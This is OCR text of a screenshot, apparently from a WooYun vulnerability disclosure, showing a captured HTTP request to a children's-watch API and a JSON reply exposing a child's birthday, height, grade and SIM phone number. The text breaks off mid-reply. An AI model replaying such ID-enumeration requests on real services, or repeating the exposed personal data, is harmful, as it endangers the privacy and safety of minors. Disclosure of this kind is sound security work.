 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /umeox/api/holder/detail.json?holderId=19055&monitorId=161994
HTTP/1.1
Content-Length: 0
Host: 223.6.255.81:80
Connection: Keep-Alive
User-Agent: Mozilla/5.0 (Linux; U; Android 5.0; zh-cn; SM-G9009D
Build/LRX21T) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile
Safari/533.1
Cookie: SERVERID=fd5bac7fcd020c4813048e3bed4df785|1443361743|1443361354
Cookie2: $Version=1
Accept-Encoding: gzip
HTTP/1.1 200 OK
Date: Sun, 27 Sep 2015 13:50:32 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 527
Connection: keep-alive
Set-Cookie:
SERVERID=fd5bac7fcd020c4813048e3bed4df785|1443361832|1443361354;Path=/
{"message":"操作成功","object":{"audioTypes":null,"avatar":"/upload/imag
e/201508/765efb1f-48eb-4974-bec3-4d509ed6f2f1.jpg","birthday":"2005-06-
26","channelSms":"1","class":"com.framework.umeox.dto.HolderDetailDto",
"deviceId":40410,"frequency":0,"gender":"male","grade":"4","height":"140",
//114.215.175.161/umeoxnull","relation":"关注者","sim":"13528808482","so
s":[],"weight":"3
www.wooyun.org